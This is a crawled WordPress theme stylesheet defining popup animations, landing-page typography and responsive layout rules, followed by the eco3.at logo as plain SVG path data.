    transition: all 0.3s ease-out; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.mfp-zoom-in.mfp-ready .mfp-with-anim {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-ready.mfp-bg {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-zoom-in.mfp-removing .mfp-with-anim {
    filter: alpha(opacity=80);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
    -webkit-opacity: 0.8;
    -khtml-opacity: 0.8;
    -moz-opacity: 0.8;
    -ms-opacity: 0.8;
    -o-opacity: 0.8;
    opacity: 0.8; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1);
    -khtml-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.mfp-zoom-in.mfp-removing.mfp-bg {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.mfp-newspaper .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
}

.mfp-newspaper.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s;
}

.mfp-newspaper.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: scale(1) rotate(0deg);
    -moz-transform: scale(1) rotate(0deg);
    -ms-transform: scale(1) rotate(0deg);
    -o-transform: scale(1) rotate(0deg);
    transform: scale(1) rotate(0deg);
}

.mfp-newspaper.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-newspaper.mfp-removing .mfp-with-anim {
    -webkit-transform: scale(0) rotate(500deg);
    -moz-transform: scale(0) rotate(500deg);
    -ms-transform: scale(0) rotate(500deg);
    -o-transform: scale(0) rotate(500deg);
    transform: scale(0) rotate(500deg);
    opacity: 0;
}

.mfp-newspaper.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-horizontal effect ======
*/
}

.mfp-move-horizontal .mfp-with-anim {
    opacity: 0;
    transition: all 0.3s;
    transform: translateX(-50px);
}

.mfp-move-horizontal.mfp-bg {
    opacity: 0;
    transition: all 0.3s;
}

.mfp-move-horizontal.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateX(0);
}

.mfp-move-horizontal.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-horizontal.mfp-removing .mfp-with-anim {
    transform: translateX(50px);
    opacity: 0;
}

.mfp-move-horizontal.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== Move-from-top effect ======
*/
}

.mfp-move-from-top .mfp-content {
    vertical-align: top;
}

.mfp-move-from-top .mfp-with-anim {
    opacity: 0;
    transition: all 0.2s;
    transform: translateY(-100px);
}

.mfp-move-from-top.mfp-bg {
    opacity: 0;
    transition: all 0.2s;
}

.mfp-move-from-top.mfp-ready .mfp-with-anim {
    opacity: 1;
    transform: translateY(0);
}

.mfp-move-from-top.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-move-from-top.mfp-removing .mfp-with-anim {
    transform: translateY(-50px);
    opacity: 0;
}

.mfp-move-from-top.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== 3d unfold ======
*/
}

.mfp-3d-unfold .mfp-content {
    perspective: 2000px;
    -webkit-perspective: 2000px;
}

.mfp-3d-unfold .mfp-with-anim {
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
    -webkit-transform: rotateY(-60deg);
    -moz-transform: rotateY(-60deg);
    -ms-transform: rotateY(-60deg);
    -o-transform: rotateY(-60deg);
    transform: rotateY(-60deg);
}

.mfp-3d-unfold.mfp-bg {
    opacity: 0;
    transition: all 0.5s;
}

.mfp-3d-unfold.mfp-ready .mfp-with-anim {
    opacity: 1;
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
}

.mfp-3d-unfold.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-3d-unfold.mfp-removing .mfp-with-anim {
    -webkit-transform: rotateY(60deg);
    -moz-transform: rotateY(60deg);
    -ms-transform: rotateY(60deg);
    -o-transform: rotateY(60deg);
    transform: rotateY(60deg);
    opacity: 0;
}

.mfp-3d-unfold.mfp-removing.mfp-bg {
    opacity: 0;
    /*
====== "Hinge" close effect ======
*/
}

@keyframes hinge { /*	MAGNIFIC END	****************************************//* For pager */
    0% {
        transform: rotate(0);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    20%, 60% {
        transform: rotate(80deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    40% {
        transform: rotate(60deg);
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    80% {
        transform: rotate(60deg) translateY(0);
        opacity: 1;
        transform-origin: top left;
        animation-timing-function: ease-in-out;
    }
    100% {
        transform: translateY(700px);
        opacity: 0;
    }
}

.pager li > a {
    color: #ffb928;
}

.pager li > a:hover {
    color: #4b4e53;
}

.pb-70 {
    padding-bottom: 70px; /* For landing page */
}

body.landing-page .sm-content-cont {
    height: 400px;
    display: table;
}

body.landing-page .sm-cont-middle {
    display: table-cell;
    height: 100%;
    vertical-align: middle;
}

body.landing-page .sm-mb-20 {
    margin-bottom: 20px;
}

body.landing-page .sm-mt-20 {
    margin-top: 20px;
}

body.landing-page .light-72-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 72px;
    font-weight: 400;
    letter-spacing: 25px;
    line-height: 72px;
}

body.landing-page .bold {
    font-weight: bold;
}

body.landing-page .sm-mb-50 {
    margin-bottom: 50px;
}

body.landing-page .norm-16-wide {
    color: #4b4e53;
    font-family: "Lato", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    letter-spacing: 3px;
    line-height: 18px;
}

body.landing-page .font-white, body.landing-page .font-white a {
    color: #fff !important;
}

body.landing-page .footer-offset {
    display: none;
}

body.landing-page .amilia-landing-footer .footer-soc-a a {
    font-size: 16px;
    padding: 12px;
}

body.landing-page .amilia-landing-footer .footer-copy {
    margin-top: 5px;
}

body.landing-page .amilia-landing-footer .footer-copy a {
    font-size: 11px;
    color: #7e8082;
}

body.landing-page .amilia-landing-footer .footer-copy a:hover {
    color: #4b4e53;
}

@media screen and (min-width: 1200px) {
    .container {
        width: 1200px;
    }
}

@media screen and (max-width: 992px) {
    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 40px;
        padding-left: 30px;
    }

    .cms-grid-item-testimonials .t-a-container {
        margin-top: 20px;
    }

    .video-ads-a, .video-ads-text {
        display: block;
    }

    #main .video-ads-text-cont {
        font-size: 28px;
        line-height: 28px;
    }

    .owl-carousel:hover .owl-prev {
        left: 0;
    }

    .owl-carousel:hover .owl-next {
        right: 0;
    }
}

@media screen and (max-width: 991px) {
    .amilia-header-wrap {
        background-color: #565a60;
        max-height: 300px;
        overflow-x: hidden !important; /* Search */
        overflow-y: auto !important; /* End */
    }

    .amilia-header-wrap .widget_cart_search_wrap .header .icon_search_wrap, .amilia-header-wrap .widget_cart_search_wrap .amilia-icon-search {
        display: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content {
        display: block !important;
        position: relative;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="text"] {
        width: 100%;
        border-radius: 0;
        color: #565a60;
        line-height: 21px;
        height: 45px;
        padding: 8px;
        border: none;
    }

    .amilia-header-wrap .widget_cart_search_wrap .widget_searchform_content input[type="submit"] {
        background: #fed918;
        border: medium none;
        color: #565a60;
        font-size: 14px;
        height: 45px;
        padding-left: 15px;
        padding-right: 15px;
        position: absolute;
        right: 0;
        top: 0;
        filter: alpha(opacity=1 !important
        *100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
        -webkit-opacity: 1 !important;
        -khtml-opacity: 1 !important;
        -moz-opacity: 1 !important;
        -ms-opacity: 1 !important;
        -o-opacity: 1 !important;
        opacity: 1 !important; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
        -webkit-transition: all 0.3s ease 0s;
        -khtml-transition: all 0.3s ease 0s;
        -moz-transition: all 0.3s ease 0s;
        -ms-transition: all 0.3s ease 0s;
        -o-transition: all 0.3s ease 0s;
        transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
        border-radius: 0;
        width: auto !important;
        z-index: 20;
    }

    body .mt--40-on-991, body .m-top-min-40-mobile {
        margin-top: -40px !important;
    }

    body .mt0-on-991 {
        margin-top: 0 !important;
    }

    body .bg-image-none-on-991 {
        background-image: none !important;
    }

    body .cms-progress-wrap:before {
        display: none;
    }

    body .cms-equal-height-wrapper .equal-height {
        height: auto !important;
    }
}

@media screen and (max-width: 768px) {
    .cms-shop-image-custom {
        text-align: center !important;
    }

    #cshero-header-logo {
        width: auto;
    }

    .cms-grid-item-pricing {
        margin-bottom: 30px;
    }

    .cms-grid-pricing-layout1.pr-layout-2 .cms-grid-item-pricing:last-child {
        margin-bottom: 0;
    }

    .heading-underline-textbold.cms-h2 .cms-heading-inner {
        font-size: 30px !important;
        line-height: 1 !important; /* Cart */
    }

    .woocommerce-cart .table-responsive {
        border: none;
        margin-bottom: 0;
    }

    .woocommerce-cart .cms-shop-table {
        border: 1px solid #eee;
    }

    .woocommerce-cart .cms-coupon-wrap .cms-button {
        padding-left: 0;
        padding-right: 0;
        width: 100%;
    }

    .woocommerce-checkout .customer_details {
        /* Fancy Box Single style 5
	--------------------------------*/
    }

    .woocommerce-checkout .customer_details tbody td:before {
        display: none;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item {
        padding: 0;
        margin: 20px 0;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-box-icon {
        text-align: center;
    }

    .template-cms_fancybox_single--layout5 .cms-fancybox-item .fancy-title {
        text-align: center;
    }
}

@media screen and (max-width: 991px) {
    .cms-product .cms-woo-image img, .cms-single-product-wrap .cms-thumbnails img, .cms-single-product-wrap .cms-popup-gallery .woocommerce-main-image img {
        width: 100%;
    }

    .wow {
        visibility: visible !important;
        -webkit-transition: none !important;
        -khtml-transition: none !important;
        -moz-transition: none !important;
        -ms-transition: none !important;
        -o-transition: none !important;
        transition: none !important; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    }
}

@media screen and (max-width: 600px) {
    #wpadminbar {
        position: fixed;
    }

    .cms-grid-item-testimonials .cms-text-container {
        padding-top: 20px;
        padding-left: 15px;
        padding-right: 15px;
        font-size: 13px;
    }

    .cms-grid-item-testimonials .t-a-container {
        padding-bottom: 10px;
        margin-top: 10px;
    }

    .cms-grid-item-testimonials .cms-icon-container-bg {
        position: static;
    }

    .cms-grid-item-testimonials .cms-main-container-bg {
        margin-left: 85px;
    }

    .cms-grid-testimonials-layout1 .cms-img-container {
        display: none;
    }
}

@media screen and (max-width: 480px) {
    .cs_extra_map .map-render {
        height: 300px !important;
    }
}

@media screen and (max-width: 380px) {
    .cshero-header-cart-search .shopping_cart_dropdown {
        left: auto;
        right: 10px !important;
    }

    body .hermes.tparrows .tp-arr-allwrapper, body .hermes.tparrows:hover .tp-arr-allwrapper {
        display: none;
    }

    body .hermes.tparrows.tp-leftarrow:hover::before, body .hermes.tparrows.tp-rightarrow:hover::before {
        -webkit-transform: translateX(0px);
        -khtml-transform: translateX(0px);
        -moz-transform: translateX(0px);
        -ms-transform: translateX(0px);
        -o-transform: translateX(0px);
        transform: translateX(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
        filter: alpha(opacity=100);
        -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
        -webkit-opacity: 1;
        -khtml-opacity: 1;
        -moz-opacity: 1;
        -ms-opacity: 1;
        -o-opacity: 1;
        opacity: 1; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    }
}

.tparrows.gyges {
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background-color: #2f343a;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.tparrows.gyges:before {
    line-height: 54px;
}

.tparrows.gyges:hover {
    background-color: #fed918;
}

.tparrows.gyges:hover:before {
    color: #4b4e53;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eco3.at/wp-content/themes/wp-amilia-child/assets/images/logo/eco3_logo.svg
body_size: 2122
content:
<svg viewBox="0 0 501.28 224.26" xmlns="http://www.w3.org/2000/svg"><path d="m7.82 92c.54 46.69 39.63 67.47 67.67 67.2 26.41 0 49.6-13.49 60.92-37.78h8.36c-13.21 30.5-40.71 45.07-69.56 44.8-43.67-.02-75.21-32.4-75.21-75.04v.27c0-42.91 32.89-75.3 75.49-75.3 38.28 0 73.05 27.53 74.94 71.79l-.27 4zm134.79-7c-1.61-34.54-33.7-63.15-67.12-61.8-35.32 0-65.25 25.64-67.4 61.8z"/><path d="m315.69 117.62c-10 29.15-36.94 48-70.91 48.58-41.51 0-75.21-30.23-75.21-75v.27c0-42.37 31.81-75.3 75.21-75.3 29.12 0 59.85 16.19 71.18 49.93h-8.36c-11.06-31.58-41-43.18-62.55-42.91-20.22.27-33.43 5.94-48.25 19.16-11.6 10.52-19.68 29.41-19.68 48.85 0 40.48 31.27 68 67.66 68 32.36-.27 55.54-20.24 62.55-41.56z"/><path d="m485.07 16.6c4.15.16 8.46-1.31 8.46-6 0-3.22-2.51-5.4-5.95-5.4-4.31 0-6.44 3.87-6.33 7.8h-6.25c.33-7.42 5-13 12.67-13 5.95 0 12.06 3.44 12.06 10.21 0 3.82-1.74 6.88-5.4 8.19v.11c4.31.87 6.93 4.64 6.93 9.55 0 7.21-6.22 11.69-13.54 11.69-8.84 0-13.26-5.35-13.43-13.33h6.23c-.17 4.64 2.34 8.14 7.2 8.14 4.15 0 7.32-2.46 7.32-6.83 0-5.95-5.08-6.71-10-6.49z" fill="#1d1d1b"/><path d="m411.66 169.7c-44.88 0-78.72-33.76-78.72-78.52s33.84-78.53 78.72-78.53 78.71 33.76 78.71 78.53-33.84 78.52-78.71 78.52zm0-150c-40.89 0-71.72 30.75-71.72 71.53s30.83 71.52 71.72 71.52 71.71-30.75 71.71-71.57-30.83-71.53-71.71-71.53z" fill="#ffde14"/><g fill="#1d1d1b"><path d="m3.93 214v8.12h10.7v1.55h-12.33v-20.56h12.33v1.55h-10.63v7.83h10.63v1.51z"/><path d="m21 215.79v7.88h-1.6v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.67 3.14-7.67 7.07z"/><path d="m33.4 208.92v14.75h-1.59v-14.75h-1.95v-1.48h1.91c0-4 2.9-6 6.64-6.08v1.64c-2.51 0-5 1.07-5 4.45h5.09v1.52z"/><path d="m43 215.79v7.88h-1.65v-16.23h1.63v4.26a8.28 8.28 0 0 1 7.64-4.49v1.51c-4.5.04-7.62 3.14-7.62 7.07z"/><path d="m54.4 204.54a1.17 1.17 0 0 1 -1.24-1.11 1.24 1.24 0 0 1 2.47 0 1.16 1.16 0 0 1 -1.23 1.11zm-.84 19.13v-16.23h1.63v16.23z"/><path d="m64.42 223.91a8.5 8.5 0 0 1 -5.49-2.19l.91-1.07a7.21 7.21 0 0 0 4.5 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.64-.48c-2.26-.63-3.61-2-3.65-4.09a4.56 4.56 0 0 1 4.65-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.47 6.47 0 0 0 -3.62-1.23 3.08 3.08 0 0 0 -3.17 2.99c0 1.55 1.27 2.46 2.78 2.9l1.63.44c1.91.52 3.9 1.83 3.94 4.17a4.82 4.82 0 0 1 -4.93 4.74z"/><path d="m80.44 223.91a8.34 8.34 0 1 1 0-16.66c2.35 0 4.58.67 7.68 3.46l-1.12 1.07c-2.62-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.94-.64 6.76-3.34l1.19 1c-3.3 3.07-5.52 3.83-7.95 3.83z"/><path d="m105.18 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.62v8.19c.87-2.26 3.58-4.05 6.68-4.05 5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m112.14 216.31a6.9 6.9 0 0 0 7.07 6.13c2.07 0 3.86-.52 6.49-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.86 6.86 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7.01-6.12z"/><path d="m145.5 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m166.54 223.71c0-.12 0-4.14 0-4.26a7.69 7.69 0 0 1 -7.19 4.46 8.34 8.34 0 1 1 0-16.66 7.7 7.7 0 0 1 7.19 4.45c0-.44 0-8.59 0-8.59h1.63v20.56zm-7.08-15a6.83 6.83 0 1 0 7.11 6.8 7 7 0 0 0 -7.11-6.75z"/><path d="m173.65 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.28 1c-3.34 2.82-5.37 3.38-7.8 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m197.39 223.91a8.5 8.5 0 0 1 -5.48-2.19l.91-1.07a7.2 7.2 0 0 0 4.49 1.75 3.25 3.25 0 0 0 3.42-3.15c0-1.83-1.47-2.5-3.06-3l-1.63-.48c-2.26-.63-3.62-2-3.66-4.09a4.57 4.57 0 0 1 4.66-4.45 7.75 7.75 0 0 1 4.73 1.67l-1 1a6.42 6.42 0 0 0 -3.61-1.23 3.09 3.09 0 0 0 -3.23 2.94c0 1.55 1.28 2.46 2.79 2.9l1.63.44c1.91.52 3.9 1.83 3.93 4.17a4.81 4.81 0 0 1 -4.89 4.79z"/><path d="m214.69 204.54a1.17 1.17 0 0 1 -1.23-1.11 1.24 1.24 0 0 1 2.46 0 1.16 1.16 0 0 1 -1.23 1.11zm-.83 19.13v-16.23h1.63v16.23z"/><path d="m234.34 223.67v-8.51c0-4.22-1.79-6.4-5.69-6.4s-6.48 2.94-6.48 6.84v8.07h-1.63v-16.23h1.63v4c.83-2.39 3.62-4.17 6.76-4.17 4.89 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m254.46 223.87a9 9 0 0 1 -6.76-3l1.19-1a7.59 7.59 0 0 0 5.53 2.43c2.54 0 4.69-1.67 4.65-4s-1.67-3.58-3.66-4.06l-2.62-.63c-2.47-.56-4.81-2.27-4.81-5.13 0-3.14 2.74-5.61 6.16-5.65 1.75 0 4 .28 6.56 3l-1.19 1a6.86 6.86 0 0 0 -5.33-2.43c-2.51 0-4.57 1.79-4.53 4s1.67 3.22 3.5 3.7l2.5.59c2.78.68 5 2.47 5 5.49.13 3.34-2.77 5.65-6.19 5.69z"/><path d="m279.39 223.67c0-.08 0-4.18 0-4.26a7.84 7.84 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.8 7.8 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.61v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8z"/><path d="m293.55 223.91a8.34 8.34 0 1 1 0-16.66c2.34 0 4.57.67 7.67 3.46l-1.11 1.07c-2.63-2.43-4.57-3-6.56-3a6.83 6.83 0 1 0 0 13.64c2 0 3.93-.64 6.76-3.34l1.19 1c-3.3 3.07-5.5 3.83-7.95 3.83z"/><path d="m318.28 223.67v-8.47c0-4.18-1.79-6.4-5.69-6.4s-6.48 3-6.48 6.76v8.11h-1.63v-20.56h1.63v8.19a7.15 7.15 0 0 1 6.68-4.05c5 0 7.16 2.82 7.16 7.87v8.55z"/><path d="m325.24 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.37 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m358.6 223.67v-8.51c0-4.22-1.79-6.4-5.68-6.4s-6.49 2.94-6.49 6.84v8.07h-1.63v-16.23h1.63v4c.84-2.39 3.62-4.17 6.76-4.17 4.9 0 7.12 2.78 7.12 7.75v8.63z"/><path d="m390.42 224.22-4.42-8.39-4.37 8.43-11-20.67 1.47-.68 9.49 18.09 3.54-6.76-5.69-10.73 1.55-.68 5 9.74 5.05-9.74 1.51.68-5.64 10.69 3.5 6.76 9.59-18.09 1.47.72z"/><path d="m418.89 223.67c0-.08 0-4.18 0-4.26a7.85 7.85 0 0 1 -7.28 4.46 8.31 8.31 0 1 1 0-16.62 7.82 7.82 0 0 1 7.28 4.41c0-.12 0-4.14 0-4.22h1.63v16.23zm-7-14.91a6.83 6.83 0 1 0 7.12 6.8 7 7 0 0 0 -7.16-6.8zm-3-4.26a1.1 1.1 0 1 1 1.15-1.07 1.12 1.12 0 0 1 -1.21 1.07zm5.64 0a1.1 1.1 0 1 1 1.16-1.07 1.11 1.11 0 0 1 -1.22 1.07z"/><path d="m426.92 215.79v7.88h-1.63v-16.23h1.63v4.26a8.27 8.27 0 0 1 7.64-4.49v1.51c-4.5.04-7.64 3.14-7.64 7.07z"/><path d="m459 223.67v-9.94c0-3.66-1.67-5-4.21-5s-5.05 2.06-5.05 4.53v10.38h-1.63v-10.31c0-2.59-1.67-4.57-4.22-4.57-2.34 0-5 1.75-5 4v10.94h-1.63v-16.26h1.63v2.71c.72-1.63 3.06-2.9 5.29-2.9 2.5 0 4.65 1.59 4.93 3.69.68-2.14 3.3-3.73 5.89-3.69 3.34 0 5.64 1.9 5.64 6.44v10z"/><path d="m465.89 216.31a6.91 6.91 0 0 0 7.08 6.13c2.07 0 3.86-.52 6.48-2.87l1.27 1c-3.34 2.82-5.36 3.38-7.79 3.38a8.34 8.34 0 1 1 8.75-8v.44zm7-7.55a6.87 6.87 0 0 0 -7 6.12h14a6.84 6.84 0 0 0 -7-6.12z"/><path d="m485.1 223.83a1.19 1.19 0 0 1 -1.23-1.12 1.25 1.25 0 0 1 2.5 0 1.24 1.24 0 0 1 -1.27 1.12z"/></g></svg>